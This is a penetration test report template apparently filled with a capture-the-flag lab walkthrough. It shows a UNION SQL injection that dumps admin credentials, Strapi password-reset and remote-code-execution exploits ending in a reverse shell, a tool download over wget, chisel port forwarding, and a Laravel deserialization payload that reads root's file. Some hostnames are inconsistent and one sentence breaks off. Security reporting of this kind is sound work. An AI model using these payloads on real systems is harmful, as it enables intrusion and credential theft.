


Penetration Test Report

Demo company assessment

Marmeus

2021-04-20



Contents

1	Confidential statement	1
2	Disclaimer	2
3	Executive summary	3
3.1	Synopsis	3
3.2	Observed security strengths	3
3.3	Overall Risk rating	3
4	Technical report	4
4.1	Scope	4
4.2	Footprinting	4
4.3	Vulnerability assessment	4
4.3.1	Union SQL Injection	4
4.3.1.1	Description	5
4.3.1.2	Impact	5
4.3.1.3	Proof of Concept	5
4.3.1.4	Mitigations	6
4.3.1.5	References	6
4.4	Pentesting	7
4.4.1	Enumeration	7
4.4.2	Exploitation	10
4.4.3	Post-Exploitation - Privilege Escalation	11
5	HOUSE CLEANING	14
6	Appendix	15
6.1	Changes during the test	15
6.2	Risk rating Scale	15
6.3	Vulnerability states	15

List of Figures

4.1	UNION SQLi	5
4.2	admin credentials	6
4.3	Horizontal Web page	8
4.4	api-prod.horizontal.htb	9
4.5	Strapi login page	10
4.6	Laravel web page	12

1 Confidential statement

This document is the exclusive property of <CLIENT COMPANY NAME> and <NAME OF ASSESSING COMPANY> containing sensitive, privileged, and confidential information. Precautions should be taken to protect the confidentiality against duplication, redistribution or use, avoiding reputational damage to <CLIENT COMPANY NAME> or facilitating attacks against <CLIENT COMPANY NAME>.

<NAME OF ASSESSING COMPANY> shall not be liable for any damages that the use of this information may cause.

2 Disclaimer

The service/s performed to the client are considered a snapshot in time of <CLIENT COMPANY NAME>'s environment. The findings and recommendations reflect the information gathered during the assessment and not any changes or modifications made outside of that period.

Finally, note that this assessment may not disclose all vulnerabilities present on the systems within the scope of the engagement that could appear in the future. This report contains the findings from a specific point-in-time made on <CLIENT COMPANY NAME>'s environment.

3 Executive summary

3.1 Synopsis

<NAME OF ASSESSING COMPANY> was hired by <CLIENT COMPANY NAME> to provide the service/s of <SERVICE/S> to specific systems. When performing the <SERVICE>, there were several alarming vulnerabilities that were identified in the company's network. <NAME OF ASSESSING COMPANY> was able to extract all the data from a public database and perform Remote Code Execution through the web application.

3.2 Observed security strengths

[...]

3.3 Overall Risk rating

*The overall risk identified to <CLIENT COMPANY NAME> as a result of the penetration test is **High**. This rating implies an ELEVATED risk of security controls being compromised with the potential for material financial losses, based on two high-risk and several medium vulnerabilities.*

4 Technical report

4.1 Scope

The scope for the **footprinting** phase was all the <CLIENT COMPANY NAME> public information that a user could find on the Internet.

The scope for the **pentesting** and vulnerability assessment services were the following systems:

- 10.129.167.200
- 127.0.0.1

4.2 Footprinting

In this section, a number of items should be written up to show the CLIENT the extent of public and private information available through the execution of the Information gathering phase. The information could be classified as:

- Passive
- Active
- Corporate
- Personal

4.3 Vulnerability assessment

4.3.1 Union SQL Injection

Status	Active
Criticality	Critical
CVSS Base Score	10 AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H

Category	Web
Vulnerability ID	WEB_001
Assets	127.0.01

4.3.1.1 Description


SQL injection (SQLi) is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database by adding a string of malicious code to a database query.

4.3.1.2 Impact

An attacker can obtain, modify and delete any information stored in the database.

4.3.1.3 Proof of Concept

By changing the value of the id parameter with `-1 UNION (SELECT 1,2,3)`, we can insert values that will be later shown on the server's response.



The screenshot shows a web browser window with the address bar displaying `localhost/index.php?id=-1 UNION (SELECT 1,2,3)`. Below the browser, the web application displays the title "User searcher" in a large, bold, black serif font. Underneath the title, there are two columns of text: "Username" and "Email". Below these columns, the number "2" is displayed under "Username" and the number "3" is displayed under "Email". Below the numbers, there is a label "id:" followed by an empty text input field. At the bottom left, there is a "Submit" button with a light blue gradient and rounded corners.

Figure 4.1: UNION SQLi

Furthermore, this

Finally, it was possible to obtain the admin's credentials with the following payload.

```
http://localhost/index.php?id=-  
1%20UNION%20(SELECT%20id,%20email,%20password%20from%20users%20where%20id=1)
```

User searcher

Username	Email
admin	password1

Figure 4.2: admin credentials

4.3.1.4 Mitigations

<NAME OF ASSESSING COMPANY> recommends patching the vulnerability by using prepared SQL statements with parameterized queries, user input validation and enforcing the principle of least privilege.

4.3.1.5 References

https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html

4.4 Pentesting

4.4.1 Enumeration

First of all, a port scan with **nmap** was performed on the host to obtain the available services.

```
kali@kali:~/Documents/HTB/Horizontal1$ sudo nmap -sS -p- -n -T5 -oN AllPorts.txt
↳ 10.129.167.200
Nmap scan report for 10.129.167.200
Host is up (0.11s latency).
Not shown: 65533 closed ports
PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http

# Nmap done at Mon Aug 30 09:06:45 2021 -- 1 IP address (1 host up) scanned in 176.68 seconds
```

Then, a deeper scan of each opened port was performed, getting more information about each service.

```
kali@kali:~/Documents/HTB/Horizontal1$ sudo nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 22,80
↳ 10.129.167.200
Nmap scan report for 10.129.167.200
Host is up (0.11s latency).

PORT      STATE SERVICE VERSION
22/tcp    open  ssh      OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
|_ ssh-hostkey:
|   2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
|   256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_  256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp    open  http      nginx 1.14.0 (Ubuntu)
|_ http-server-header: nginx/1.14.0 (Ubuntu)
|_ http-title: Did not follow redirect to http://horizontal1.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```

The nmap output provides us with the domain `horizontal1.htb`, adding this to the `/etc/hosts` we have access to the web page.





Figure 4.3: Horizontalall Web page

Looking for virtual hosts on the web server with **gobuster** a new virtual host was found.

```
kali@kali:~/Documents/HTB/Horizontalall$ gobuster vhost -o subdomains.txt -t 40 -w
↳ //usr/share/wordlists/SecLists/Discovery/DNS/./subdomains-top1million-110000.txt -u
↳ http://horizontalall.htb/
=====
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
=====
[+] Url: http://horizontalall.htb/
[+] Method: GET
[+] Threads: 40
[+] Wordlist:
↳ //usr/share/wordlists/SecLists/Discovery/DNS/./subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
=====
2021/08/30 09:16:41 Starting gobuster in VHOST enumeration mode
```

```
=====
Found: api-prod.horizontal.htb (Status: 200) [Size: 413]
```

Accessing the virtual host a welcome message is received.



Welcome.

Figure 4.4: api-prod.horizontal.htb

With further enumeration the following directories were obtained.

```
kali@kali:~/Documents/HTB/Horizontal$ gobuster dir -w
↳ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -x php,html,txt,doc -t 40
↳ -o GoBuster.txt -u http://api-prod.horizontal.htb/
=====
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
=====
[+] Url:          http://api-prod.horizontal.htb/
[+] Method:       GET
[+] Threads:      40
[+] Wordlist:      /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] User Agent:    gobuster/3.1.0
[+] Timeout:      10s
=====
2021/08/30 09:16:41 Starting gobuster in VHOST enumeration mode
=====
/index.html      (Status: 200) [Size: 413]
/reviews         (Status: 200) [Size: 507]
/users           (Status: 403) [Size: 60]
/admin           (Status: 200) [Size: 854]
/robots.txt      (Status: 200) [Size: 121]
```

Inside the /admin directory there is an **strapi** login page.




Figure 4.5: Strapi login page

With the following command, we can check the **strapi** version for a later CVE search.

```
kali@kali:~/Documents/HTB/Horizontal$ curl  
→ http://api-prod.horizontal.htb/admin/strapiVersion; echo  
{"strapiVersion":"3.0.0-beta.17.4"}
```

4.4.2 Exploitation

Looking on google there is a [post](#) about how to exploit the [CVE-2019-18818](#), resetting the administration password knowing the admin's email.

```
kali@kali:~/Documents/HTB/Horizontal$ python3 CVE-2019-18818.py admin@horizontal.htb
↳ http://api-prod.horizontal.htb 1234
[*] Detected version(GET /admin/strapiVersion): 3.0.0-beta.17.4
[*] Sending password reset request...
[*] Setting new password...
[*] Response:
b'{"jwt":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbSI6dHJ1ZSwiaWF0IjoxNjMwMzQ0Nzc4LCJleHAiOiJlZmZlMzY3Nzh9.mv0KdDw8j9uoekrJgXRf0a4KqBb8F1rrW59J1ttmdQ","user":{"id":3,
↳ "username":"admin","email":"admin@horizontal.htb","blocked":null}}'
```

In order to obtain a reverse shell, another CVE is needed, looking on google again web appears this [exploit](#) for the **CVE-2019-19609**.

Putting it all together, a reverse shell as “strapi” can be obtained.

```
kali@kali:~/Documents/HTB/Horizontal$ python exploit.py api-prod.horizontal.htb 10.10.14.82
↳ eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbSI6dHJ1ZSwiaWF0IjoxNjMwMzQ0Nzc4LCJleHAiOiJlZmZlMzY3Nzh9.mv0KdDw8j9uoekrJgXRf0a4KqBb8F1rrW59J1ttmdQ http://api-prod.horizontal.htb/

Strapi Framework Vulnerable to Remote Code Execution - CVE-2019-19609
please set up a listener on port 9001 before running the script. you will get a shell to that
↳ listener

kali@kali:~/Documents/HTB/Horizontal$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.82] from (UNKNOWN) [10.129.167.200] 37538
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
```

4.4.3 Post-Exploitation - Privilege Escalation

Enumerating the machine, there are some services running on **localhost**.

```
strapi@horizontal:~/myapi$ netstat -putona
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program
↳ name      Timer
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN      -
↳ off (0.00/0/0)
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
↳ off (0.00/0/0)
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
↳ off (0.00/0/0)
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
↳ off (0.00/0/0)
tcp        0      0 127.0.0.1:1337          0.0.0.0:*               LISTEN      1845/node
↳ /usr/bin/ off (0.00/0/0)
```

In order to access the localhost listening ports, **chisel** was used to do **port forwarding**.

```
kali@kali:~/UTILS$ ./chisel server -p 4444 --reverse
2021/08/30 14:45:18 server: Reverse tunnelling enabled
2021/08/30 14:45:18 server: Fingerprint MUXg3S3pARA8Rd3hCfsGhdHH8RWZUiVY3d6TaBACa7s=
2021/08/30 14:45:18 server: Listening on http://0.0.0.0:4444
2021/08/30 14:46:21 server: session#1: tun: proxy#R:8000=>localhost:8000: Listening

strapi@horizontal:~/tmp$ wget 10.10.14.82/chisel
strapi@horizontal:~/tmp$ chmod +x chisel
strapi@horizontal:~/tmp$ ./chisel client 10.10.14.82:4444 R:8000:localhost:8000
2021/08/30 19:23:19 client: Connecting to ws://10.10.14.82:4444
```

Now, it is possible to access the **laravel** web page.




Figure 4.6: Laravel web page

Looking exploits for Laravel v8 appears the vulnerability **CVE-2021-3129** with the following **exploit**. Nonetheless, the library **PHPGGC** is needed to create a payload. In this case, the payload obtains a file from the system.

```
kali@kali:~/Documents/HTB/Horizontal$ git clone https://github.com/ambionics/phpggc.git
Cloning into 'phpggc'...
remote: Enumerating objects: 2504, done.
remote: Counting objects: 100% (846/846), done.
remote: Compressing objects: 100% (471/471), done.
remote: Total 2504 (delta 331), reused 740 (delta 251), pack-reused 1658
Receiving objects: 100% (2504/2504), 379.20 KiB | 866.00 KiB/s, done.
Resolving deltas: 100% (973/973), done.
Updating files: 100% (186/186), done.
kali@kali:~/Documents/HTB/Horizontal$ cd phpggc/
kali@kali:~/Documents/HTB/Horizontal/phpggc$ php -d'phar.readonly=0' ./phpggc --phar phar -o
↳ /tmp/exploit.phar --fast-destruct monolog/rce1 system "cat /root/root.txt"
```

Finally, executing the exploit the file is retrieved from the system.

```
kali@kali:~/Documents/HTB/Horizontal$ python3 laravel-ignition-rce.py http://localhost:8000/
↳ /tmp/exploit.phar
+ Log file: /home/developer/myproject/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
-----
[CENSORED]
-----
+ Logs cleared
```


5 HOUSE CLEANING

During a penetration testing engagement, tools, files, user accounts, etc., were created on the client's environment which would compromise the client's security. After the completion of the engagement, <NAME OF ASSESSING COMPANY> ensures that remnants of the test are removed.

6 Appendix

6.1 Changes during the test

[...]

6.2 Risk rating Scale

Risk	Description
Critical	The vulnerability poses an immediate threat to the organization. Successful exploitation may permanently affect the organization. Remediation should be immediately performed.
High	The vulnerability poses an urgent threat to the organization, and remediation should be prioritized.
Medium	Successful exploitation is possible and may result in notable disruption of business functionality. This vulnerability should be remediated when feasible.
Low	The vulnerability poses a negligible/minimal threat to the organization. The presence of this vulnerability should be noted and remediated if possible.

6.3 Vulnerability states

The vulnerabilities can be in one of the following states:

- **Potential:** The vulnerability has been identified but its exploitation has not been possible, so its existence cannot be fully verified, and it is up to the client to determine the impact.
- **Active:** The vulnerability has been identified and it has been possible to verify its existence.